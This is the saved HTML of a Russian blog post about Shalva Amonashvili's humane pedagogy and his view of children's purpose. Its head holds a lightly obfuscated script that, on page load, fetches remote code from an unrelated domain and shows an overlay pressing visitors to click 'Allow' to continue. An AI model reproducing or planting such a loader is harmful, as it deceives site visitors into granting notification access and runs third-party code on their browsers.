

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/
body_size: 19426
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Каждый ребенок всегда приходит в свое время! - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Каждый ребенок всегда приходит в свое время! - be1issimo.ru" />
	<meta property="og:description" content="Именно тогда, когда нужно, и именно такой, какой нужен именно вам. Если у вас мальчики, значит, вам требуются те уроки и те награды жизни, которые дают сыновья. Если девочки — значит те, которые дают дочери. Мальчик или девочка, забияка или тихоня — это именно то, что вам нужно именно сейчас. Принимайте уроки своих детей с [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-04-06T16:52:09+00:00" />
	<meta property="article:modified_time" content="2020-12-06T16:32:18+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg" />
	<meta property="og:image:width" content="760" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#article","isPartOf":{"@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Каждый ребенок всегда приходит в свое время!","datePublished":"2018-04-06T16:52:09+00:00","dateModified":"2020-12-06T16:32:18+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/"},"wordCount":1155,"commentCount":0,"image":{"@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg","articleSection":["Истории и жизнь"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/","url":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/","name":"Каждый ребенок всегда приходит в свое время! - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#primaryimage"},"image":{"@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg","datePublished":"2018-04-06T16:52:09+00:00","dateModified":"2020-12-06T16:32:18+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg","width":760,"height":400},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Каждый ребенок всегда приходит в свое время!"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3907 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-3907" class="article-post post-3907 post type-post status-publish format-standard has-post-thumbnail  category-istorii-i-zhizn">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/istorii-i-zhizn/" itemprop="item"><span itemprop="name">Истории и жизнь</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Каждый ребенок всегда приходит в свое время!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/" data-title="Каждый ребенок всегда приходит в свое время!" data-description="Именно тогда, когда нужно, и именно такой, какой нужен именно вам. Если у вас мальчики, значит, вам требуются те уроки и те награды жизни, которые дают сыновья. Если девочки — значит те, которые дают дочери. Мальчик или девочка, забияка или тихоня — это именно то, что вам нужно именно сейчас. Принимайте уроки своих детей с [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/istorii-i-zhizn/" itemprop="articleSection">Истории и жизнь</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 7 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="3907">356</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Именно тогда, когда нужно, и именно такой, какой нужен именно вам. Если у вас мальчики, значит, вам требуются те уроки и те награды жизни, которые дают сыновья. Если девочки — значит те, которые дают дочери.</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3909 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg" alt="Каждый ребенок всегда приходит в свое время!" width="760" height="400"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n.jpg 760w, https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n-300x158.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /><meta itemprop="width" content="760"><meta itemprop="height" content="400"></span></p>
<p>Мальчик или девочка, забияка или тихоня — это именно то, что вам нужно именно сейчас.<br />
Принимайте уроки своих детей с любовью и благодарностью!</p>
<p>У каждого ребёнка свое предназначение и своя миссия!<br />
Знаменитый педагог и ученый Шалва Амонашвили, автор целого направления в науке — гуманной педагогики, профессор Московского городского педагогического университета провел во Владивостоке авторский семинар для учителей.</p>
<p>В зале МГУ им. Невельского шел разговор не об «учебно-воспитательном процессе», а о вещах гораздо более важных. Амонашвили ставил вопросы так: кто есть ребенок? И кто мы, взрослые? Есть ли у нас философия взгляда на ребенка? Как нам жить и общаться с ним? Каково предназначение учителя?</p>
<p>Кстати, он даже провел урок, темой которого стали тайны славянской азбуки. «Материалистический взгляд на образование унижает ребенка и самого учителя», — убежден Амонашвили. Почему? — об этом и состоялся наш разговор после урока.</p>
<p>— Так почему, Шалва Александрович? Странно слышать это из уст представителя точных наук.</p>
<p>— Потому что надо иметь расширенное сознание, воспринимать и мир, и космос, и нашу судьбу, и технику широким духовно-нравственным взглядом. А материалистическое сознание не дает такого взгляда.</p>
<p>Из лекции Амонашвили:<br />
«Мы не знаем наверняка, существует ли высший мир реально, но можем принять это как допущение. Можете называть его как вам ближе — мир Бога, абсолюта или высшего разума. Второе допущение: душа человека — есть некая вечная, неразрушимая субстанция, она устремлена к вечному совершенствованию, других задач у нее нет, и только мы сами можем или совершенствовать, или разрушить свою душу. И третье допущение: наша земная жизнь — лишь короткий отрезок пути души, все мы — путники во Вселенной.</p>
<p>Да, ни одно из этих допущений не доказуемо, в это лишь можно верить. Но именно эти идеи лежат в основе религий, мировой классической литературы. И в основе гуманной педагогики. И если все эти допущения просто принять как основу, тогда появляется философский взгляд на ребенка.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter  wp-image-17705" src="https://be1issimo.ru/wp-content/uploads/2018/04/1-112-scaled.jpg" alt="Каждый ребенок всегда приходит в свое время!" width="656" height="479"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1-112-scaled.jpg 926w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-300x219.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-1024x747.jpg 1024w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-768x560.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-1536x1120.jpg 1536w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-320x233.jpg 320w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-640x467.jpg 640w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-360x263.jpg 360w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-720x525.jpg 720w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-1080x788.jpg 1080w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-800x584.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/04/1-112-1280x934.jpg 1280w" sizes="(max-width: 656px) 100vw, 656px" /><meta itemprop="width" content="656"><meta itemprop="height" content="479"></span></p>
